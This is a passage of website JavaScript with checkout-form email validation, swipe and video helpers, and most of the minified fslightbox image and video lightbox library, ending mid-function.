      var emailRegex = /^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/;
      return emailRegex.test(email);
    }
    function checkValidate() {
      var email = $("#billing_email").val();
      if ($('#billing_first_name').val() == '' || $('#billing_last_name').val() == '' || $('#billing_email').val() == '' || $('#billing_country').val() == '' || !validateEmail(email)) {
        //$('.shop_table tfoot, .place-order #place_order').addClass('disabled');
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      } else {
        $('.shop_table tfoot, .place-order #place_order').removeClass('disabled');
      }
    }
  })(jQuery);

  /* JavaScript File                                                */
  /* event_swipe.js                                                 */
  /* Modified March 1, 2023                                         */

  var event_swipe = function (document, window) {
    var evt = [function (document, window) {
        var touchStartX = 0;
        var touchStartY = 0;
        var touchEndX = 0;
        var touchEndY = 0;
        var toggle = document.querySelectorAll('[data-swipe="true"]');
        toggle.forEach(function (button) {
          button.addEventListener('touchstart', function (event) {
            touchStartX = event.changedTouches[0].screenX;
            touchStartY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('touchend', function (event) {
            touchEndX = event.changedTouches[0].screenX;
            touchEndY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('click', function (event) {
            button.classList.add('touch');
          });
        });
        function handleSwipe(button) {
          var deltaX = touchEndX - touchStartX;
          var deltaY = touchEndY - touchStartY;

          // Determine swipe direction (horizontal swipe)
          if (Math.abs(deltaX) > Math.abs(deltaY)) {
            if (deltaX > 50) {
              button.classList.add('touch');
            } else if (deltaX < -50) {
              button.classList.add('touch');
            }
          }
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_swipe.init();
  });

  var event_videos = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('.video-player');
        toggle.forEach(function (videos) {
          videos.controls = false;
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_videos.init();

  !function (e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t();else if ("function" == typeof define && define.amd) define([], t);else {
      var n = t();
      for (var o in n) {
        ("object" == typeof exports ? exports : e)[o] = n[o];
      }
    }
  }(window, function () {
    return function (e) {
      var t = {};
      function n(o) {
        if (t[o]) return t[o].exports;
        var i = t[o] = {
          i: o,
          l: !1,
          exports: {}
        };
        return e[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports;
      }
      return n.m = e, n.c = t, n.d = function (e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
          enumerable: !0,
          get: o
        });
      }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
          value: "Module"
        }), Object.defineProperty(e, "__esModule", {
          value: !0
        });
      }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
          enumerable: !0,
          value: e
        }), 2 & t && "string" != typeof e) for (var i in e) {
          n.d(o, i, function (t) {
            return e[t];
          }.bind(null, i));
        }
        return o;
      }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
          return e.default;
        } : function () {
          return e;
        };
        return n.d(t, "a", t), t;
      }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t);
      }, n.p = "", n(n.s = 0);
    }([function (e, t, n) {

      n.r(t);
      var o,
        i = "fslightbox-",
        r = "".concat(i, "styles"),
        s = "".concat(i, "cursor-grabbing"),
        a = "".concat(i, "full-dimension"),
        c = "".concat(i, "flex-centered"),
        l = "".concat(i, "open"),
        u = "".concat(i, "transform-transition"),
        d = "".concat(i, "absoluted"),
        f = "".concat(i, "slide-btn"),
        p = "".concat(f, "-container"),
        h = "".concat(i, "fade-in"),
        m = "".concat(i, "fade-out"),
        g = h + "-strong",
        v = m + "-strong",
        b = "".concat(i, "opacity-"),
        x = "".concat(b, "1"),
        y = "".concat(i, "source");
      function w(e) {
        return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
          return typeof e;
        } : function (e) {
          return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        })(e);
      }
      function S(e) {
        var t = e.stageIndexes,
          n = e.core.stageManager,
          o = e.props.sources.length - 1;
        n.getPreviousSlideIndex = function () {
          return 0 === t.current ? o : t.current - 1;
        }, n.getNextSlideIndex = function () {
          return t.current === o ? 0 : t.current + 1;
        }, n.updateStageIndexes = 0 === o ? function () {} : 1 === o ? function () {
          0 === t.current ? (t.next = 1, delete t.previous) : (t.previous = 0, delete t.next);
        } : function () {
          t.previous = n.getPreviousSlideIndex(), t.next = n.getNextSlideIndex();
        }, n.i = o <= 2 ? function () {
          return !0;
        } : function (e) {
          var n = t.current;
          if (0 === n && e === o || n === o && 0 === e) return !0;
          var i = n - e;
          return -1 === i || 0 === i || 1 === i;
        };
      }
      "object" === ("undefined" == typeof document ? "undefined" : w(document)) && ((o = document.createElement("style")).className = r, o.appendChild(document.createTextNode(".fslightbox-absoluted{position:absolute;top:0;left:0}.fslightbox-fade-in{animation:fslightbox-fade-in .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out{animation:fslightbox-fade-out .3s ease}.fslightbox-fade-in-strong{animation:fslightbox-fade-in-strong .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out-strong{animation:fslightbox-fade-out-strong .3s ease}@keyframes fslightbox-fade-in{from{opacity:.65}to{opacity:1}}@keyframes fslightbox-fade-out{from{opacity:.35}to{opacity:0}}@keyframes fslightbox-fade-in-strong{from{opacity:.3}to{opacity:1}}@keyframes fslightbox-fade-out-strong{from{opacity:1}to{opacity:0}}.fslightbox-cursor-grabbing{cursor:grabbing}.fslightbox-full-dimension{width:100%;height:100%}.fslightbox-open{overflow:hidden;height:100%}.fslightbox-flex-centered{display:flex;justify-content:center;align-items:center}.fslightbox-opacity-0{opacity:0!important}.fslightbox-opacity-1{opacity:1!important}.fslightbox-scrollbarfix{padding-right:17px}.fslightbox-transform-transition{transition:transform .3s}.fslightbox-container{font-family:Arial,sans-serif;position:fixed;top:0;left:0;background:linear-gradient(rgba(30,30,30,.9),#000 1810%);touch-action:pinch-zoom;z-index:1000000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fslightbox-container *{box-sizing:border-box}.fslightbox-svg-path{transition:fill .15s ease;fill:#ddd}.fslightbox-nav{height:45px;width:100%;position:absolute;top:0;left:0}.fslightbox-slide-number-container{display:flex;justify-content:center;align-items:center;position:relative;height:100%;font-size:15px;color:#d7d7d7;z-index:0;max-width:55px;text-align:left}.fslightbox-slide-number-container .fslightbox-flex-centered{height:100%}.fslightbox-slash{display:block;margin:0 5px;width:1px;height:12px;transform:rotate(15deg);background:#fff}.fslightbox-toolbar{position:absolute;z-index:3;right:0;top:0;height:100%;display:flex;background:rgba(35,35,35,.65)}.fslightbox-toolbar-button{height:100%;width:45px;cursor:pointer}.fslightbox-toolbar-button:hover .fslightbox-svg-path{fill:#fff}.fslightbox-slide-btn-container{display:flex;align-items:center;padding:12px 12px 12px 6px;position:absolute;top:50%;cursor:pointer;z-index:3;transform:translateY(-50%)}@media (min-width:476px){.fslightbox-slide-btn-container{padding:22px 22px 22px 6px}}@media (min-width:768px){.fslightbox-slide-btn-container{padding:30px 30px 30px 6px}}.fslightbox-slide-btn-container:hover .fslightbox-svg-path{fill:#f1f1f1}.fslightbox-slide-btn{padding:9px;font-size:26px;background:rgba(35,35,35,.65)}@media (min-width:768px){.fslightbox-slide-btn{padding:10px}}@media (min-width:1600px){.fslightbox-slide-btn{padding:11px}}.fslightbox-slide-btn-container-previous{left:0}@media (max-width:475.99px){.fslightbox-slide-btn-container-previous{padding-left:3px}}.fslightbox-slide-btn-container-next{right:0;padding-left:12px;padding-right:3px}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-left:22px}}@media (min-width:768px){.fslightbox-slide-btn-container-next{padding-left:30px}}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-right:6px}}.fslightbox-down-event-detector{position:absolute;z-index:1}.fslightbox-slide-swiping-hoverer{z-index:4}.fslightbox-invalid-file-wrapper{font-size:22px;color:#eaebeb;margin:auto}.fslightbox-video{object-fit:cover}.fslightbox-youtube-iframe{border:0}.fslightboxl{display:block;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:67px;height:67px}.fslightboxl div{box-sizing:border-box;display:block;position:absolute;width:54px;height:54px;margin:6px;border:5px solid;border-color:#999 transparent transparent transparent;border-radius:50%;animation:fslightboxl 1.2s cubic-bezier(.5,0,.5,1) infinite}.fslightboxl div:nth-child(1){animation-delay:-.45s}.fslightboxl div:nth-child(2){animation-delay:-.3s}.fslightboxl div:nth-child(3){animation-delay:-.15s}@keyframes fslightboxl{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fslightbox-source{position:relative;z-index:2;opacity:0}")), document.head.appendChild(o));
      function L(e) {
        var t,
          n = e.props,
          o = 0,
          i = {};
        this.getSourceTypeFromLocalStorageByUrl = function (e) {
          return t[e] ? t[e] : r(e);
        }, this.handleReceivedSourceTypeForUrl = function (e, n) {
          if (!1 === i[n] && (o--, "invalid" !== e ? i[n] = e : delete i[n], 0 === o)) {
            !function (e, t) {
              for (var n in t) {
                e[n] = t[n];
              }
            }(t, i);
            try {
              localStorage.setItem("fslightbox-types", JSON.stringify(t));
            } catch (e) {}
          }
        };
        var r = function r(e) {
          o++, i[e] = !1;
        };
        if (n.disableLocalStorage) this.getSourceTypeFromLocalStorageByUrl = function () {}, this.handleReceivedSourceTypeForUrl = function () {};else {
          try {
            t = JSON.parse(localStorage.getItem("fslightbox-types"));
          } catch (e) {}
          t || (t = {}, this.getSourceTypeFromLocalStorageByUrl = r);
        }
      }
      function A(e, t, n, o) {
        var i = e.data,
          r = e.elements.sources,
          s = n / o,
          a = 0;
        this.adjustSize = function () {
          if ((a = i.maxSourceWidth / s) < i.maxSourceHeight) return n < i.maxSourceWidth && (a = o), c();
          a = o > i.maxSourceHeight ? i.maxSourceHeight : o, c();
        };
        var c = function c() {
          r[t].style.width = a * s + "px", r[t].style.height = a + "px";
        };
      }
      function C(e, t) {
        var n = this,
          o = e.collections.sourceSizers,
          i = e.elements,
          r = i.sourceAnimationWrappers,
          s = i.sources,
          a = e.isl,
          c = e.resolve;
        function l(e, n) {
          o[t] = c(A, [t, e, n]), o[t].adjustSize();
        }
        this.runActions = function (e, o) {
          a[t] = !0, s[t].classList.add(x), r[t].classList.add(g), r[t].removeChild(r[t].firstChild), l(e, o), n.runActions = l;
        };
      }
      function E(e, t) {
        var n,
          o = this,
          i = e.elements.sources,
          r = e.props,
          s = (0, e.resolve)(C, [t]);
        this.handleImageLoad = function (e) {
          var t = e.target,
            n = t.naturalWidth,
            o = t.naturalHeight;
          s.runActions(n, o);
        }, this.handleVideoLoad = function (e) {
          var t = e.target,
            o = t.videoWidth,
            i = t.videoHeight;
          n = !0, s.runActions(o, i);
        }, this.handleNotMetaDatedVideoLoad = function () {
          n || o.handleYoutubeLoad();
        }, this.handleYoutubeLoad = function () {
          var e = 1920,
            t = 1080;
          r.maxYoutubeDimensions && (e = r.maxYoutubeDimensions.width, t = r.maxYoutubeDimensions.height), s.runActions(e, t);
        }, this.handleCustomLoad = function () {
          var e = i[t],
            n = e.offsetWidth,
            r = e.offsetHeight;
          n && r ? s.runActions(n, r) : setTimeout(o.handleCustomLoad);
        };
      }
      function F(e, t, n) {
        var o = e.elements.sources,
          i = e.props.customClasses,
          r = i[t] ? i[t] : "";
        o[t].className = n + " " + r;
      }
      function I(e, t) {
        var n = e.elements.sources,
          o = e.props.customAttributes;
        for (var i in o[t]) {
          n[t].setAttribute(i, o[t][i]);
        }
      }
      function T(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = document.createElement("img"), F(e, t, y), i[t].src = s[t], i[t].onload = n[t].handleImageLoad, I(e, t), r[t].appendChild(i[t]);
      }
      function N(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props,
          a = s.sources,
          c = s.videosPosters;
        i[t] = document.createElement("video"), F(e, t, y), i[t].src = a[t], i[t].onloadedmetadata = function (e) {
          n[t].handleVideoLoad(e);
        }, i[t].controls = !0, I(e, t), c[t] && (i[t].poster = c[t]);
        var l = document.createElement("source");
        l.src = a[t], i[t].appendChild(l), setTimeout(n[t].handleNotMetaDatedVideoLoad, 3e3), r[t].appendChild(i[t]);
      }
      function z(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          r = o.sources,
          s = o.sourceAnimationWrappers,
          a = e.props.sources;
        r[t] = document.createElement("iframe"), F(e, t, "".concat(y, " ").concat(i, "youtube-iframe"));
        var c = a[t],
          l = c.split("?")[1];
        r[t].src = "https://www.youtube.com/embed/".concat(c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2], "?").concat(l || ""), r[t].allowFullscreen = !0, I(e, t), s[t].appendChild(r[t]), n[t].handleYoutubeLoad();
      }
      function P(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = s[t], F(e, t, "".concat(i[t].className, " ").concat(y)), r[t].appendChild(i[t]), n[t].handleCustomLoad();
      }
      function k(e, t) {
        var n = e.elements,
          o = n.sources,
          r = n.sourceAnimationWrappers;
        e.props.sources;
        o[t] = document.createElement("div"), o[t].className = "".concat(i, "invalid-file-wrapper ").concat(c), o[t].innerHTML = "Invalid source", r[t].classList.add(g), r[t].removeChild(r[t].firstChild), r[t].appendChild(o[t]);
      }
      function H(e) {
        var t = e.collections,
          n = t.sourceLoadHandlers,
          o = t.sourcesRenderFunctions,
          i = e.core.sourceDisplayFacade,
          r = e.resolve;
        this.runActionsForSourceTypeAndIndex = function (t, s) {
          var a;
          switch ("invalid" !== t && (n[s] = r(E, [s])), t) {
            case "image":
              a = T;
              break;
            case "video":
              a = N;
              break;
            case "youtube":
              a = z;
              break;
            case "custom":
              a = P;
              break;
            default:
              a = k;
          }
          o[s] = function () {
            return a(e, s);
          }, i.displaySourcesWhichShouldBeDisplayed();
        };
      }
      function W() {
        var e,
          t,
          n,
          o = {
            isUrlYoutubeOne: function isUrlYoutubeOne(e) {
              var t = document.createElement("a");
              return t.href = e, "www.youtube.com" === t.hostname || "youtu.be" === t.hostname;
            },
            getTypeFromResponseContentType: function getTypeFromResponseContentType(e) {
              return e.slice(0, e.indexOf("/"));
            }
          };
        function i() {
          if (4 !== n.readyState) {
            if (2 === n.readyState) {
              var e;
              switch (o.getTypeFromResponseContentType(n.getResponseHeader("content-type"))) {
                case "image":
                  e = "image";
                  break;
                case "video":
                  e = "video";
                  break;
                default:
                  e = "invalid";
              }
              n.onreadystatechange = null, n.abort(), t(e);
            }
          } else t("invalid");
        }
        this.setUrlToCheck = function (t) {
          e = t;
        }, this.getSourceType = function (r) {
          if (o.isUrlYoutubeOne(e)) return r("youtube");
          t = r, (n = new XMLHttpRequest()).onreadystatechange = i, n.open("GET", e, !0), n.send();
        };
      }
      function R(e, t, n) {
        var o = e.props,
          i = o.types,
          r = o.type,
          s = o.sources,
          a = e.resolve;
        this.getTypeSetByClientForIndex = function (e) {
          var t;
          return i && i[e] ? t = i[e] : r && (t = r), t;
        }, this.retrieveTypeWithXhrForIndex = function (e) {
          var o = a(W);
          o.setUrlToCheck(s[e]), o.getSourceType(function (o) {
            t.handleReceivedSourceTypeForUrl(o, s[e]), n.runActionsForSourceTypeAndIndex(o, e);
          });
        };
      }
      function D(e, t) {
        var n = e.core.stageManager,
          o = e.elements,
          i = o.smw,
          r = o.sourceWrappersContainer,
          s = e.props,
          l = 0,
          f = document.createElement("div");
        function p(e) {
          f.style.transform = "translateX(".concat(e + l, "px)"), l = 0;
        }
        function h() {
          return (1 + s.slideDistance) * innerWidth;
        }
        f.className = "".concat(d, " ").concat(a, " ").concat(c), f.s = function () {
          f.style.display = "flex";
        }, f.h = function () {
          f.style.display = "none";
        }, f.a = function () {
          f.classList.add(u);
        }, f.d = function () {
          f.classList.remove(u);
        }, f.n = function () {
          f.style.removeProperty("transform");
        }, f.v = function (e) {
          return l = e, f;
        }, f.ne = function () {
          p(-h());
        }, f.z = function () {
          p(0);
        }, f.p = function () {
          p(h());
        }, n.i(t) || f.h(), i[t] = f, r.appendChild(f), function (e, t) {
          var n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = document.createElement("div"),
            s = document.createElement("div");
          s.className = "fslightboxl";
          for (var a = 0; a < 3; a++) {
            var c = document.createElement("div");
            s.appendChild(c);
          }
          r.appendChild(s), o[t].appendChild(r), i[t] = r;
        }(e, t);
      }
      function O(e, t, n, o) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        r.setAttributeNS(null, "width", t), r.setAttributeNS(null, "height", t), r.setAttributeNS(null, "viewBox", n);
        var s = document.createElementNS("http://www.w3.org/2000/svg", "path");
        return s.setAttributeNS(null, "class", "".concat(i, "svg-path")), s.setAttributeNS(null, "d", o), r.appendChild(s), e.appendChild(r), r;
      }
      function M(e, t) {
        var n = document.createElement("div");
        return n.className = "".concat(i, "toolbar-button ").concat(c), n.title = t, e.appendChild(n), n;
      }
      function j(e, t) {
        var n = document.createElement("div");
        n.className = "".concat(i, "toolbar"), t.appendChild(n), function (e, t) {
          var n = e.componentsServices,
            o = e.data,
            i = e.fs,
            r = "M4.5 11H3v4h4v-1.5H4.5V11zM3 7h1.5V4.5H7V3H3v4zm10.5 6.5H11V15h4v-4h-1.5v2.5zM11 3v1.5h2.5V7H15V3h-4z",
            s = M(t);
          s.title = "Enter fullscreen";
          var a = O(s, "20px", "0 0 18 18", r);
          n.ofs = function () {
            o.ifs = !0, s.title = "Exit fullscreen", a.setAttributeNS(null, "width", "24px"), a.setAttributeNS(null, "height", "24px"), a.setAttributeNS(null, "viewBox", "0 0 950 1024"), a.firstChild.setAttributeNS(null, "d", "M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z");
          }, n.xfs = function () {
            o.ifs = !1, s.title = "Enter fullscreen", a.setAttributeNS(null, "width", "20px"), a.setAttributeNS(null, "height", "20px"), a.setAttributeNS(null, "viewBox", "0 0 18 18"), a.firstChild.setAttributeNS(null, "d", r);
          }, s.onclick = i.t;
        }(e, n), function (e, t) {
          var n = M(t, "Close");
          n.onclick = e.core.lightboxCloser.closeLightbox, O(n, "20px", "0 0 24 24", "M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z");
        }(e, n);
      }
      function X(e) {
        var t = e.props.sources,
          n = e.elements.container,
          o = document.createElement("div");
        o.className = "".concat(i, "nav"), n.appendChild(o), j(e, o), t.length > 1 && function (e, t) {
          var n = e.componentsServices,
            o = e.props.sources,
            r = (e.stageIndexes, document.createElement("div"));
          r.className = "".concat(i, "slide-number-container");
          var s = document.createElement("div");
          s.className = c;
          var a = document.createElement("span");
          n.setSlideNumber = function (e) {
            return a.innerHTML = e;
          };
          var l = document.createElement("span");
          l.className = "".concat(i, "slash");
          var u = document.createElement("div");
          u.innerHTML = o.length, r.appendChild(s), s.appendChild(a), s.appendChild(l), s.appendChild(u), t.appendChild(r), setTimeout(function () {
            s.offsetWidth > 55 && (r.style.justifyContent = "flex-start");
          });
        }(e, o);
      }
      function B(e, t, n, o) {
        var i = e.elements.container,
          r = n.charAt(0).toUpperCase() + n.slice(1),
          s = document.createElement("div");
        s.className = "".concat(p, " ").concat(p, "-").concat(n), s.title = "".concat(r, " slide"), s.onclick = t, function (e, t) {
          var n = document.createElement("div");
          n.className = "".concat(f, " ").concat(c), O(n, "20px", "0 0 20 20", t), e.appendChild(n);
        }(s, o), i.appendChild(s);
      }
      function U(e) {
        var t = e.core,
          n = t.lightboxCloser,
          o = t.slideChangeFacade,
          i = e.fs;
        this.listener = function (e) {
          switch (e.key) {
            case "Escape":
              n.closeLightbox();
              break;
            case "ArrowLeft":
              o.changeToPrevious();
              break;
            case "ArrowRight":
              o.changeToNext();
              break;
            case "F11":
              e.preventDefault(), i.t();
          }
        };
      }
      function q(e) {
        var t = e.elements,
          n = e.sourcePointerProps,
          o = e.stageIndexes;
        function i(e, o) {
          t.smw[e].v(n.swipedX)[o]();
        }
        this.runActionsForEvent = function (e) {
          var r, a, c;
          t.container.contains(t.slideSwipingHoverer) || t.container.appendChild(t.slideSwipingHoverer), r = t.container, a = s, (c = r.classList).contains(a) || c.add(a), n.swipedX = e.screenX - n.downScreenX;
          var l = o.previous,
            u = o.next;
          i(o.current, "z"), void 0 !== l && n.swipedX > 0 ? i(l, "ne") : void 0 !== u && n.swipedX < 0 && i(u, "p");
        };
      }
      function V(e) {
        var t = e.props.sources,
          n = e.resolve,
          o = e.sourcePointerProps,
          i = n(q);
        1 === t.length ? this.listener = function () {
          o.swipedX = 1;
        } : this.listener = function (e) {
          o.isPointering && i.runActionsForEvent(e);
        };
      }
      function _(e) {
        var t = e.core.slideIndexChanger,
          n = e.elements.smw,
          o = e.stageIndexes,
          i = e.sws;
        function r(e) {
          var t = n[o.current];
          t.a(), t[e]();
        }
        function s(e, t) {
          void 0 !== e && (n[e].s(), n[e][t]());
        }
        this.runPositiveSwipedXActions = function () {
          var e = o.previous;
          if (void 0 === e) r("z");else {
            r("p");
            var n = o.next;
            t.changeTo(e);
            var a = o.previous;
            i.d(a), i.b(n), r("z"), s(a, "ne");
          }
        }, this.runNegativeSwipedXActions = function () {
          var e = o.next;
          if (void 0 === e) r("z");else {
            r("ne");
            var n = o.previous;
            t.changeTo(e);
            var a = o.next;
            i.d(a), i.b(n), r("z"), s(a, "p");
          }
        };
      }
      function Y(e, t) {
        e.contains(t) && e.removeChild(t);
      }
      function J(e) {
        var t = e.core.lightboxCloser,
          n = e.elements,
          o = e.resolve,
          i = e.sourcePointerProps,
          r = o(_);
        this.runNoSwipeActions = function () {
          Y(n.container, n.slideSwipingHoverer), i.isSourceDownEventTarget || t.closeLightbox(), i.isPointering = !1;
        }, this.runActions = function () {
          i.swipedX > 0 ? r.runPositiveSwipedXActions() : r.runNegativeSwipedXActions(), Y(n.container, n.slideSwipingHoverer), n.container.classList.remove(s), i.isPointering = !1;
        };
      }
      function G(e) {
        var t = e.resolve,
          n = e.sourcePointerProps,
          o = t(J);
        this.listener = function () {
          n.isPointering && (n.swipedX ? o.runActions() : o.runNoSwipeActions());
        };
      }
      function $(e) {
        var t = this,
          n = e.core,
          o = n.eventsDispatcher,
          i = n.globalEventsController,
          r = n.scrollbarRecompensor,
          s = e.data,
          a = e.elements,
          c = e.fs,
          u = e.props,
          d = e.sourcePointerProps;
        this.isLightboxFadingOut = !1, this.runActions = function () {
          t.isLightboxFadingOut = !0, a.container.classList.add(v), i.removeListeners(), u.exitFullscreenOnClose && s.ifs && c.x(), setTimeout(function () {
            t.isLightboxFadingOut = !1, d.isPointering = !1, a.container.classList.remove(v), document.documentElement.classList.remove(l), r.removeRecompense(), document.body.removeChild(a.container), o.dispatch("onClose");
          }, 270);
        };
      }
      function K(e, t) {
        var n = e.classList;
        n.contains(t) && n.remove(t);
      }
      function Q(e) {
        var t, n, o;
        n = (t = e).core.eventsDispatcher, o = t.props, n.dispatch = function (e) {
          o[e] && o[e]();
        }, function (e) {
          var t = e.componentsServices,
            n = e.data,
            o = e.fs,
            i = ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"];
          function r(e) {
            for (var t = 0; t < i.length; t++) {
              document[e](i[t], s);
            }
          }
          function s() {
            document.fullscreenElement || document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement ? t.ofs() : t.xfs();
          }
          o.o = function () {
            t.ofs();
            var e = document.documentElement;
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullscreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
          }, o.x = function () {
            t.xfs(), document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.msExitFullscreen && document.msExitFullscreen();
          }, o.t = function () {
            n.ifs ? o.x() : o.o();
          }, o.l = function () {
            r("addEventListener");
          }, o.q = function () {
            r("removeEventListener");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.globalEventsController,
            o = t.windowResizeActioner,
            i = e.fs,
            r = e.resolve,
            s = r(U),
            a = r(V),
            c = r(G);
          n.attachListeners = function () {
            document.addEventListener("pointermove", a.listener), document.addEventListener("pointerup", c.listener), addEventListener("resize", o.runActions), document.addEventListener("keydown", s.listener), i.l();
          }, n.removeListeners = function () {
            document.removeEventListener("pointermove", a.listener), document.removeEventListener("pointerup", c.listener), removeEventListener("resize", o.runActions), document.removeEventListener("keydown", s.listener), i.q();
          };
        }(e), function (e) {
          var t = e.core.lightboxCloser,
            n = (0, e.resolve)($);
          t.closeLightbox = function () {
            n.isLightboxFadingOut || n.runActions();
          };
        }(e), function (e) {
          var t = e.data,
            n = e.core.scrollbarRecompensor;
          function o() {
            document.body.offsetHeight > innerHeight && (document.body.style.marginRight = t.scrollbarWidth + "px");
          }
          n.addRecompense = function () {
            "complete" === document.readyState ? o() : addEventListener("load", function () {
              o(), n.addRecompense = o;
            });
          }, n.removeRecompense = function () {
            document.body.style.removeProperty("margin-right");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.slideChangeFacade,
            o = t.slideIndexChanger,
            i = t.stageManager;
          e.props.sources.length > 1 ? (n.changeToPrevious = function () {
            o.jumpTo(i.getPreviousSlideIndex());
          }, n.changeToNext = function () {
            o.jumpTo(i.getNextSlideIndex());
          }) : (n.changeToPrevious = function () {}, n.changeToNext = function () {});
        }(e), function (e) {
          var t = e.componentsServices,
            n = e.core,
            o = n.slideIndexChanger,
            i = n.sourceDisplayFacade,
            r = n.stageManager,
            s = e.elements,
            a = s.smw,
            c = s.sourceAnimationWrappers,
            l = e.isl,
            u = e.stageIndexes,
            d = e.sws;
          o.changeTo = function (e) {
            u.current = e, r.updateStageIndexes(), t.setSlideNumber(e + 1), i.displaySourcesWhichShouldBeDisplayed();
          }, o.jumpTo = function (e) {
            var t = u.previous,
              n = u.current,
              i = u.next,
              s = l[n],
              f = l[e];
            o.changeTo(e);
            for (var p = 0; p < a.length; p++) {
              a[p].d();
            }
            d.d(n), d.c(), requestAnimationFrame(function () {
              requestAnimationFrame(function () {
                var e = u.previous,
                  o = u.next;
                function p() {
                  r.i(n) ? n === u.previous ? a[n].ne() : n === u.next && a[n].p() : (a[n].h(), a[n].n());
                }
                s && c[n].classList.add(m), f && c[u.current].classList.add(h), d.a(), void 0 !== e && e !== n && a[e].ne(), a[u.current].n(), void 0 !== o && o !== n && a[o].p(), d.b(t), d.b(i), l[n] ? setTimeout(p, 260) : p();
              });
            });
          };
        }(e), function (e) {
          var t = e.core.sourcesPointerDown,
            n = e.elements,
            o = n.smw,
            i = n.sources,
            r = e.sourcePointerProps,
            s = e.stageIndexes;
          t.listener = function (e) {
            "VIDEO" !== e.target.tagName && e.preventDefault(), r.isPointering = !0, r.downScreenX = e.screenX, r.swipedX = 0;
            var t = i[s.current];
            t && t.contains(e.target) ? r.isSourceDownEventTarget = !0 : r.isSourceDownEventTarget = !1;
            for (var n = 0; n < o.length; n++) {
              o[n].d();
            }
          };
        }(e), function (e) {
          var t = e.collections.sourcesRenderFunctions,
            n = e.core.sourceDisplayFacade,
            o = e.props,
            i = e.stageIndexes;
          function r(e) {
            t[e] && (t[e](), delete t[e]);
          }
          n.displaySourcesWhichShouldBeDisplayed = function () {
            if (o.loadOnlyCurrentSource) r(i.current);else for (var e in i) {
              r(i[e]);
            }
          };
        }(e), function (e) {
          var t = e.core.stageManager,
            n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = e.isl,
            s = e.stageIndexes,
            a = e.sws;
          a.a = function () {
            for (var e in s) {
              o[s[e]].s();
            }
          }, a.b = function (e) {
            void 0 === e || t.i(e) || (o[e].h(), o[e].n());
          }, a.c = function () {
            for (var e in s) {
              a.d(s[e]);
            }
          }, a.d = function (e) {
            if (r[e]) {
              var t = i[e];
              K(t, g), K(t, h), K(t, m);
            }
          };
        }(e), function (e) {
          var t = e.collections.sourceSizers,
            n = e.core.windowResizeActioner,
            o = e.data,
            i = e.elements.smw,
            r = e.stageIndexes;
          n.runActions = function () {
            innerWidth < 992 ? o.maxSourceWidth = innerWidth : o.maxSourceWidth = .9 * innerWidth, o.maxSourceHeight = .9 * innerHeight;
            for (var e = 0; e < i.length; e++) {
